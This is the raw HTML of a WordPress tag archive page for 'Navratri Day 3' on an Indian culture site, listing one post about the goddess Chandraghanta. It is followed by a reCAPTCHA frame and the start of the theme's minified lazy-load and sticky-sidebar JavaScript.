				.cm_post_widget_twelve .card .post-holder a:focus,
				.cm_post_widget_seven .card .card_content a:hover, 
				.cm_post_widget_seven .card .card_content a:focus,
				.copyright_section a:hover,
				.footer_nav ul li a:hover,
				.breadcrumb ul li:last-child span,
				.pagination .page-numbers:hover,
				#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
				#comments ol.comment-list li article .reply a:hover,
				.social-share ul li a:hover,
				ul.social-icons li a:hover,
				ul.social-icons li a:focus,
				.woocommerce ul.products li.product a:hover,
				.woocommerce ul.products li.product .price,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce div.product p.price, 
				.woocommerce div.product span.price,
				.video_section .video_details .post_title h2 a:hover,
				.primary-navigation.dark li a:hover,
				footer .footer_inner a:hover,
				.footer-widget-container ul.post_meta li:hover span, 
				.footer-widget-container ul.post_meta li:hover a,
				ul.post_meta li a:hover,
				.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,
				.cm-post-widget-two .big-card .post_meta li a:hover,
				.copyright_section .copyrights a,
				.breadcrumb ul li a:hover, 
				.breadcrumb ul li a:hover span {

					color: #f26202;
				}
				
				.ticker_carousel .owl-nav button.owl-prev, 
				.ticker_carousel .owl-nav button.owl-next,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.pagination .page-numbers:hover,
				#comments form input[type="submit"],
				.social-share ul li a:hover,
				.header-search-container .search-form-entry,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce a.remove:hover,
				.ticker_carousel .owl-nav button.owl-prev:hover, 
				.ticker_carousel .owl-nav button.owl-next:hover,
				footer .widget.widget_search form input[type="submit"]:hover,
				.trending_widget_carousel .owl-dots button.owl-dot,
				.the_content blockquote,
				.widget_tag_cloud .tagcloud a:hover {

					border-color: #f26202;
				}
								header .mask {
					background-color: rgba(0,0,0,0.2);
				}
								.site-description {

					color: #000000;
				}
								body {

					font-family: Muli;
				}
								h1, 
				h2, 
				h3, 
				h4, 
				h5, 
				h6, 
				.site-title {

					font-family: Roboto;
				}
									.entry_cats ul.post-categories li a {

						background-color: #f26202;
					}
										.entry_cats ul.post-categories li a {

						color: #fff;
					}
										.entry_cats ul.post-categories li a:hover {

						background-color: #010101;
					}
										.entry_cats ul.post-categories li a:hover {

						color: #fff;
					}
					
				.the_content a,
				.the_content a {

					color: #FF3D00;
				}
								.the_content a:hover,
				.the_content a:hover {

					color: #010101;
				}
						</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.ritiriwaz.com/wp-content/uploads/2020/07/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ritiriwaz.com/wp-content/uploads/2020/07/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ritiriwaz.com/wp-content/uploads/2020/07/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ritiriwaz.com/wp-content/uploads/2020/07/cropped-favico-270x270.png" />
	</head>
 	 		<body class="archive tag tag-navratri-day-3 tag-11500 wp-custom-logo wp-embed-responsive wp-theme-StudioX hfeed right-sidebar">
                        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
         		<div class="page-wrapper">
 	<header class="general-header cm-header-style-one">
        <div class="cm-container">
        <div class="logo-container">
            <div class="row align-items-center">
                <div class="cm-col-lg-4 cm-col-12">
                     		<div class="logo">
 			<a href="https://www.ritiriwaz.com/" class="custom-logo-link" rel="home"><img width="250" height="74" src="https://www.ritiriwaz.com/wp-content/uploads/2019/11/cropped-logo-ritiriwaz-big.png" class="custom-logo" alt="Ritiriwaz" decoding="async" /></a>        </div><!-- .logo -->
 		                </div><!-- .col -->
                                    <div class="cm-col-lg-8 cm-col-12">
                        <div class="advertisement-area">
                            <div id="media_image-3" class="widget widget_media_image">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
	google_ad_client: "ca-pub-6626464343621318",
	enable_page_level_ads: true
  });
</script>
</div>                        </div><!-- .advertisement-area -->
                    </div><!-- .col -->
                            </div><!-- .row -->
        </div><!-- .logo-container -->
        <nav class="main-navigation">
            <div id="main-nav" class="primary-navigation">
                <ul id="menu-main-menu" class=""><li class="home-btn"><a href="https://www.ritiriwaz.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-13257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13257"><a href="https://www.ritiriwaz.com/category/indian-history/">Indian History</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://www.ritiriwaz.com/category/culture/">Indian Culture</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://www.ritiriwaz.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-19207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19207"><a href="https://www.ritiriwaz.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://www.ritiriwaz.com/category/recipes/">Recipes</a></li>
<li id="menu-item-13256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13256"><a href="https://www.ritiriwaz.com/category/travel/">Travel</a></li>
<li id="menu-item-10737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10737"><a href="https://www.ritiriwaz.com/category/living-abroad/">Living Abroad</a></li>
<li id="menu-item-19050" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19050"><a href="https://www.ritiriwaz.com/blog/">Blog</a></li>
<li id="menu-item-10738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10738"><a href="https://www.ritiriwaz.com/category/news/">News</a></li>
</ul>            </div><!-- .primary-navigation -->
            <div class="header-search-container">
                <div class="search-form-entry">
                    <form role="search" class="cm-search-form" method="get" action="https://www.ritiriwaz.com/"><input type="search" name="s" placeholder="Search..." value"" ><button type="submit" class="cm-submit-btn"><i class="fa fa-search"></i></button></form>                </div><!-- // search-form-entry -->
            </div><!-- .search-container -->
        </nav><!-- .main-navigation -->
    </div><!-- .cm-container -->
</header><!-- .general-header --> 	
	<div id="content" class="site-content">
			<div class="cm-container">
	    <div class="inner-page-wrapper">
	        <div id="primary" class="content-area">
	            <main id="main" class="site-main">
	                <div class="cm_archive_page">
	                     			<div class="breadcrumb">
	            <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.ritiriwaz.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.ritiriwaz.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.ritiriwaz.com/tag/navratri-day-3" itemprop="item"><span itemprop="name">Navratri Day 3</span></a><meta itemprop="position" content="3" /></li></ul></nav>	        </div><!-- .breadcrumb -->
 				                    <div class="archive-container">
	                    	<div class="row">
		                        <div class="cm-col-lg-8 cm-col-12 sticky_portion">
		                            <div class="content-entry">
		                            				                                <section class="list_page_iner">
			                                    <div class="section-title">
			                                    	<h1>Tag: <span>Navratri Day 3</span></h1>			                                    </div><!-- .section-title -->
		                                		<div class="list_entry">
	                                                <section class="post-display-grid">
	                                                    <div class="section_inner">
	                                                        <div class="row">
	                                                            <div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-16399" class="grid-post-holder post-16399 post type-post status-publish format-standard has-post-thumbnail hentry category-gods-and-goddesses tag-chandraghanta tag-chandraghanta-mantra tag-maa-chandraghanta tag-maa-chandraghanta-mantra tag-maa-chandraghanta-story tag-navratri-day-3" >
	    <div class="card">
            				<div class="post_thumb">
						 	<a href="https://www.ritiriwaz.com/chandraghanta-navratri-day-3/">
	 		<figure class="imghover">
		 		<img width="700" height="394" src="https://www.ritiriwaz.com/wp-content/uploads/2020/02/Chandraghanta.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Chandraghanta | Navratri Day 3" decoding="async" fetchpriority="high" srcset="https://www.ritiriwaz.com/wp-content/uploads/2020/02/Chandraghanta.jpg 700w, https://www.ritiriwaz.com/wp-content/uploads/2020/02/Chandraghanta-600x338.jpg 600w, https://www.ritiriwaz.com/wp-content/uploads/2020/02/Chandraghanta-300x169.jpg 300w, https://www.ritiriwaz.com/wp-content/uploads/2020/02/Chandraghanta-696x392.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" />		 	</figure>
	 	</a>
						</div>
					        <div class="card_content">
       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://www.ritiriwaz.com/category/gods-and-goddesses/" rel="category tag">Gods and Goddesses</a></li></ul>					</div><!-- .entry_cats -->
					                <div class="post_title">
                    <h2><a href="https://www.ritiriwaz.com/chandraghanta-navratri-day-3/">Chandraghanta | Navratri Day 3</a></h2>
                </div><!-- .post_title -->
                			<div class="cm-post-meta">
				<ul class="post_meta">
							        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			 
	        </div><!-- .card_content -->
	    </div><!-- .card -->
	</article><!-- #post-16399 -->
</div><!-- .col -->	                                                        </div><!-- .row -->
	                                                    </div><!-- .section_inner -->
	                                                </section><!-- .cm-post-widget-three -->
	                                            </div><!-- .list_entry -->
			                                </section><!-- .section list -->
			                                		                            </div><!-- .content-entry -->
		                        </div>
		                        <div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-3" class="widget widget_search"><form role="search" class="cm-search-form" method="get" action="https://www.ritiriwaz.com/"><input type="search" name="s" placeholder="Search..." value"" ><button type="submit" class="cm-submit-btn"><i class="fa fa-search"></i></button></form></div><div id="categories-3" class="widget widget_categories"><div class="widget-title"><h2>Category</h2></div><form action="https://www.ritiriwaz.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="19105">Bhajans</option>
	<option class="level-0" value="2332">Education</option>
	<option class="level-0" value="1915">Entertainment</option>
	<option class="level-0" value="6">Fashion</option>
	<option class="level-0" value="2307">Gadgets</option>
	<option class="level-0" value="61">Gods and Goddesses</option>
	<option class="level-0" value="14">Health &amp; Fitness</option>
	<option class="level-0" value="19">Indian Culture</option>
	<option class="level-0" value="38">Indian Festivals</option>
	<option class="level-0" value="769">Indian History</option>
	<option class="level-0" value="37">Indian Monuments</option>
	<option class="level-0" value="19106">Krishna Bhajan</option>
	<option class="level-0" value="12">Lifestyle</option>
	<option class="level-0" value="92">Living Abroad</option>
	<option class="level-0" value="935">News</option>
	<option class="level-0" value="11">Recipes</option>
	<option class="level-0" value="19208">States</option>
	<option class="level-0" value="9198">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="17">Videos</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->		                    </div><!-- .row -->
	                    </div><!-- .archive-container -->
	                </div><!-- .cm_archive_page -->
	            </main><!-- #main.site-main -->
	        </div><!-- #primary.content-area -->
	    </div><!-- .inner-page-wrapper -->
	</div><!-- .cm-container -->
		</div><!-- #content.site-content -->
	<!--Footer - Begin() -->
	
	<div >
	




 <h2 class="footer-area" style="font-size: 10px;color:#000000;text-align: center;">RitiRiwaz - Riti Riwaz, RitiRiwaaz, Riti Riwaaz, Culture, India, Indian, Traditions, Rituals, Custom, Hindu, Sikh, Muslim, Islam, Marriage, Wedding, Festivals, Travel, Lifestyle, Beauty, Fashion, Recipes, Food, Immigration, Living Abroad, Monuments, Places, Palaces, Forts</h2>

<style>
.footer-panel {
    width: 100%;
    clear: both;
    overflow: hidden;
    background: #000 url('https://www.ritiriwaz.com/wp-content/themes/StudioX/images/footer-home.jpg') repeat-x 0 0;
    
}

</style>
<!-- Start: Footer -->
	<div class="footer-panel clearfix"> 
	 <footer>
	
	 <div class="toparea">

		<div class="container" width="100%">

			<div class="row">
			 
		<div class="cm-col-lg-4">

					<h4>Spread the Word</h4>
					<div class="divider fw"></div>
					<div class="blog">

						<a href="https://www.ritiriwaz.com/vrat-hindu-fast-in-the-year/" class="tag">Hindu Vrat 2026</a>
						<a href="https://www.ritiriwaz.com/sikh-calendar/" class="tag">Sikh Calendar 2026</a>
						<a href="https://www.ritiriwaz.com/the-indian-caste-system/" class="tag">Indian Caste System</a>
						<a href="https://www.ritiriwaz.com/big-fat-indian-wedding/" class="tag">Indian Marriage</a>
								<a href="https://www.ritiriwaz.com/national-symbols-of-india/" class="tag">National Symbol</a>
					<a href="https://www.ritiriwaz.com/hindu-new-year-vikram-samvat-2077/" class="tag">Vikram Samvat</a>
					<br>
				   		<a href="https://www.ritiriwaz.com/category/education/" class="tag">Education</a>
						<a href="https://www.ritiriwaz.com/10-most-expensive-schools-in-india/ " class="tag">Best Schools</a>
						<a href="https://www.ritiriwaz.com/list-of-important-days-national-and-international/" class="tag">Important Days</a>
					<a href="https://www.ritiriwaz.com/traditional-dresses-of-indian-states/" class="tag">Traditional Dresses</a>
					<a href="https://www.ritiriwaz.com/category/fashion/" class="tag">Indian Fashion </a>
					<a href="https://www.ritiriwaz.com/bhajans/" class="tag">Shri Krishna Bhajans </a>
			
					
					
								 

					 
					</div>

				</div>

				<div class="cm-col-lg-4 contact-info">

					<h4>Contact and Info</h4>
					<div class="divider fw"></div>

			   
					<div class="addbox">
						<i class="fa fa-envelope"></i>
						<span><strong>Email:</strong> info@ritiriwaz.com</span>
					</div>
<div class="social">
						<a title="Facebook" class="facebook" target="_blank" href="https://facebook.com/ritiriwaz.india/"><i class="fa fa-facebook"></i></a>
						<a title="Twitter" class="twitter" target="_blank" href="https://twitter.com/ritiriwazindia/"><i class="fa fa-twitter twitter"></i></a>
						<a title="YouTube" class="youtube" target="_blank" href="https://www.youtube.com/channel/UCQneLnb_yYCS8Mt4WIrfWcg"><i class="fa fa-youtube"></i></a>
	
						<a title="Pinterest" class="pinterest" target="_blank" href="https://in.pinterest.com/ritiriwazindia/"><i class="fa fa-pinterest"></i></a>
						<a title="Instagram" class="instagram" target="_blank" href="https://www.instagram.com/ritiriwaz.india/"><i class="fa fa-instagram"></i></a>
						<a title="LinkedIn" class="linkedin" target="_blank" href="https://www.linkedin.com/in/ritiriwaz-india-41542a19a/"><i class="fa fa-linkedin"></i></a>
						
					</div>
				</div>
			  
			   
			</div>

		</div>

	</div>
	 
	 
	 
	  <div class="bottomarea">

                    <div class="container">
					<div class="row">
				
					
				
					
                            <div class="cm-col-lg-6">Copyright &copy; 2014-2026 RitiRiwaz.com. All Rights Reserved.</div>
                            <div class="cm-col-lg-6 links text-right">
							
							
								<a href="https://www.ritiriwaz.com/aboutus/">About Us</a>
<a href="https://www.ritiriwaz.com/contact/">Contact Us</a>
<a href="https://www.ritiriwaz.com/authors/">Authors</a>
<a href="https://www.ritiriwaz.com/disclaimer/">Disclaimer</a>
	
						
                            </div>
                        </div>

                    </div>

                </div>
	  </footer><!--Footer - End() -->
</div><!--close td-outer-wrap-->
	  
	  
	  
   	
	 </div> 
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/StudioX/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_image_lazy_load":"","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ritiriwaz.com/wp-content/themes/StudioX/assets/dist/js/bundle.min.js?ver=6.9" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://www.ritiriwaz.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216084486","post":"0","tz":"0","srv":"www.ritiriwaz.com","arch_tag":"navratri-day-3","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216084486", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 68/92 queries in 0.033 seconds using Disk

Served from: www.ritiriwaz.com @ 2026-01-14 17:52:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bzr9rrYxguvDZd5YZJXirw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768413122260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ritiriwaz.com/wp-content/themes/StudioX/assets/dist/js/bundle.min.js?ver=6.9
body_size: 18830
content:
!function(d,j){"use strict";var D=d.jQuery||d.Zepto,a=0,n=!1;function r(u,m,g,t,e){var f=0,h=-1,l=-1,v=!1,y="afterLoad",_="load",w="error",b="img",x="src",C="srcset",k="sizes",z="background-image";function i(){var n,o,a,r;v=1<d.devicePixelRatio,g=s(g),0<=m.delay&&setTimeout(function(){c(!0)},m.delay),(m.delay<0||m.combined)&&(t.e=(n=m.throttle,o=function(t){"resize"===t.type&&(h=l=-1),c(t.all)},r=0,function(t,e){var i=new Date-r;function s(){r=+new Date,o.call(u,t)}a&&clearTimeout(a),n<i||!m.enableThrottle||e?s():a=setTimeout(s,n-i)}),t.a=function(t){t=s(t),g.push.apply(g,t)},t.g=function(){return g=D(g).filter(function(){return!D(this).data(m.loadedName)})},t.f=function(t){for(var e=0;e<t.length;e++){var i=g.filter(function(){return this===t[e]});i.length&&c(!1,i)}},c(),D(m.appendScroll).on("scroll."+e+" resize."+e,t.e))}function s(t){for(var e=m.defaultImage,i=m.placeholder,s=m.imageBase,n=m.srcsetAttribute,o=m.loaderAttribute,a=m._f||{},r=0,h=(t=D(t).filter(function(){var t=D(this),e=$(this);return!t.data(m.handledName)&&(t.attr(m.attribute)||t.attr(n)||t.attr(o)||a[e]!==j)}).data("plugin_"+m.name,u)).length;r<h;r++){var l=D(t[r]),c=$(t[r]),d=l.attr(m.imageBaseAttribute)||s;c===b&&d&&l.attr(n)&&l.attr(n,p(l.attr(n),d)),a[c]===j||l.attr(o)||l.attr(o,a[c]),c===b&&e&&!l.attr(x)?l.attr(x,e):c===b||!i||l.css(z)&&"none"!==l.css(z)||l.css(z,"url('"+i+"')")}return t}function c(t,e){if(g.length){for(var i=e||g,s=!1,n=m.imageBase||"",o=m.srcsetAttribute,a=m.handledName,r=0;r<i.length;r++)if(t||e||S(i[r])){var h=D(i[r]),l=$(i[r]),c=h.attr(m.attribute),d=h.attr(m.imageBaseAttribute)||n,p=h.attr(m.loaderAttribute);h.data(a)||m.visibleOnly&&!h.is(":visible")||!((c||h.attr(o))&&(l===b&&(d+c!==h.attr(x)||h.attr(o)!==h.attr(C))||l!==b&&d+c!==h.css(z))||p)||(s=!0,h.data(a,!0),T(h,l,d,p))}s&&(g=D(g).filter(function(){return!D(this).data(a)}))}else m.autoDestroy&&u.destroy()}function T(e,t,i,s){++f;var n=function(){A("onError",e),E(),n=D.noop};A("beforeLoad",e);var o=m.attribute,a=m.srcsetAttribute,r=m.sizesAttribute,h=m.retinaAttribute,l=m.removeAttribute,c=m.loadedName,d=e.attr(h);if(s){var p=function(){l&&e.removeAttr(m.loaderAttribute),e.data(c,!0),A(y,e),setTimeout(E,1),p=D.noop};e.off(w).one(w,n).one(_,p),A(s,e,function(t){t?(e.off(_),p()):(e.off(w),n())})||e.trigger(w)}else{var u=D(new Image);u.one(w,n).one(_,function(){e.hide(),t===b?e.attr(k,u.attr(k)).attr(C,u.attr(C)).attr(x,u.attr(x)):e.css(z,"url('"+u.attr(x)+"')"),e[m.effect](m.effectTime),l&&(e.removeAttr(o+" "+a+" "+h+" "+m.imageBaseAttribute),r!==k&&e.removeAttr(r)),e.data(c,!0),A(y,e),u.remove(),E()});var g=(v&&d?d:e.attr(o))||"";u.attr(k,e.attr(r)).attr(C,e.attr(a)).attr(x,g?i+g:null),u.complete&&u.trigger(_)}}function S(t){var e=t.getBoundingClientRect(),i=m.scrollDirection,s=m.threshold,n=(0<=l?l:l=D(d).height())+s>e.top&&-s<e.bottom,o=(0<=h?h:h=D(d).width())+s>e.left&&-s<e.right;return"vertical"===i?n:("horizontal"===i||n)&&o}function $(t){return t.tagName.toLowerCase()}function p(t,e){if(e){var i=t.split(",");t="";for(var s=0,n=i.length;s<n;s++)t+=e+i[s].trim()+(s!==n-1?",":"")}return t}function E(){--f,g.length||f||A("onFinishedAll")}function A(t,e,i){return(t=m[t])&&(t.apply(u,[].slice.call(arguments,1)),1)}"event"===m.bind||n?i():D(d).on(_+"."+e,i)}function l(t,e){var i=this,s=D.extend({},i.config,e),n={},o=s.name+"-"+ ++a;return i.config=function(t,e){return e===j?s[t]:(s[t]=e,i)},i.addItems=function(t){return n.a&&n.a("string"===D.type(t)?D(t):t),i},i.getItems=function(){return n.g?n.g():{}},i.update=function(t){return n.e&&n.e({},!t),i},i.force=function(t){return n.f&&n.f("string"===D.type(t)?D(t):t),i},i.loadAll=function(){return n.e&&n.e({all:!0},!0),i},i.destroy=function(){return D(s.appendScroll).off("."+o,n.e),D(d).off("."+o),n={},j},r(i,s,t,n,o),s.chainable?t:i}D.fn.Lazy=D.fn.lazy=function(t){return new l(this,t)},D.Lazy=D.lazy=function(t,e,i){if(D.isFunction(e)&&(i=e,e=[]),D.isFunction(i)){t=D.isArray(t)?t:[t],e=D.isArray(e)?e:[e];for(var s=l.prototype.config,n=s._f||(s._f={}),o=0,a=t.length;o<a;o++)s[t[o]]!==j&&!D.isFunction(s[t[o]])||(s[t[o]]=i);for(var r=0,h=e.length;r<h;r++)n[e[r]]=t[0]}},l.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:d,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:j,afterLoad:j,onError:j,onFinishedAll:j},D(d).on("load",function(){n=!0})}(window),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){function t(){for(var t=p.scrollTop(),e=u.height(),i=e-m,s=i<t?i-t:0,n=0,o=g.length;n<o;n++){var a=g[n],r=a.stickyWrapper.offset().top-a.topSpacing-s;if(a.stickyWrapper.css("height",a.stickyElement.outerHeight()),t<=r)null!==a.currentTop&&(a.stickyElement.css({width:"",position:"",top:"","z-index":""}),a.stickyElement.parent().removeClass(a.className),a.stickyElement.trigger("sticky-end",[a]),a.currentTop=null);else{var h,l=e-a.stickyElement.outerHeight()-a.topSpacing-a.bottomSpacing-t-s;if(l<0?l+=a.topSpacing:l=a.topSpacing,a.currentTop!==l)a.getWidthFrom?(padding=a.stickyElement.innerWidth()-a.stickyElement.width(),h=d(a.getWidthFrom).width()-padding||null):a.widthFromWrapper&&(h=a.stickyWrapper.width()),null==h&&(h=a.stickyElement.width()),a.stickyElement.css("width",h).css("position","fixed").css("top",l).css("z-index",a.zIndex),a.stickyElement.parent().addClass(a.className),null===a.currentTop?a.stickyElement.trigger("sticky-start",[a]):a.stickyElement.trigger("sticky-update",[a]),a.currentTop===a.topSpacing&&a.currentTop>l||null===a.currentTop&&l<a.topSpacing?a.stickyElement.trigger("sticky-bottom-reached",[a]):null!==a.currentTop&&l===a.topSpacing&&a.currentTop<l&&a.stickyElement.trigger("sticky-bottom-unreached",[a]),a.currentTop=l;var c=a.stickyWrapper.parent();a.stickyElement.offset().top+a.stickyElement.outerHeight()>=c.offset().top+c.outerHeight()&&a.stickyElement.offset().top<=a.topSpacing?a.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):a.stickyElement.css("position","fixed").css("top",l).css("bottom","").css("z-index",a.zIndex)}}}function e(){m=p.height();for(var t=0,e=g.length;t<e;t++){var i=g[t],s=null;i.getWidthFrom?i.responsiveWidth&&(s=d(i.getWidthFrom).width()):i.widthFromWrapper&&(s=i.stickyWrapper.width()),null!=s&&i.stickyElement.css("width",s)}}var i=Array.prototype.slice,s=Array.prototype.splice,r={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},p=d(window),u=d(document),g=[],m=p.height(),h={init:function(a){return this.each(function(){var t=d.extend({},r,a),e=d(this),i=e.attr("id"),s=i?i+"-"+r.wrapperClassName:r.wrapperClassName,n=d("<div></div>").attr("id",s).addClass(t.wrapperClassName);e.wrapAll(function(){if(0==d(this).parent("#"+s).length)return n});var o=e.parent();t.center&&o.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),t.stickyElement=e,t.stickyWrapper=o,t.currentTop=null,g.push(t),h.setWrapperHeight(this),h.setupChangeListeners(this)})},setWrapperHeight:function(t){var e=d(t),i=e.parent();i&&i.css("height",e.outerHeight())},setupChangeListeners:function(e){window.MutationObserver?new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&h.setWrapperHeight(e)}).observe(e,{subtree:!0,childList:!0}):window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){h.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){h.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){h.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){h.setWrapperHeight(e)}))},update:t,unstick:function(t){return this.each(function(){for(var t=d(this),e=-1,i=g.length;0<i--;)g[i].stickyElement.get(0)===this&&(s.call(g,i,1),e=i);-1!==e&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",t,!1),window.addEventListener("resize",e,!1)):window.attachEvent&&(window.attachEvent("onscroll",t),window.attachEvent("onresize",e)),d.fn.sticky=function(t){return h[t]?h[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.sticky"):h.init.apply(this,arguments)},d.fn.unstick=function(t){return h[t]?h[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on 